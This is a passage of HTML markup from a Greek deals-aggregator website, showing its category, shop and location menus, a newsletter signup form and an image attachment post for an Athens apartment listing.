                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1125314" class="post-1125314 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%cf%83%ce%bf%cf%8d%ce%bd%ce%b9%ce%bf-%e2%9c%a6-6-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-5-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%b5%cf%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/" title="adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn">adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-01-30 15:47">
						30 Ιανουαρίου 2022 15:47					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn.jpg'><img decoding="async" width="270" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn-270x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn-270x180.jpg 270w, https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn-540x360.jpg 540w, https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn-768x512.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn-1536x1024.jpg 1536w, https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn.jpg 1920w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
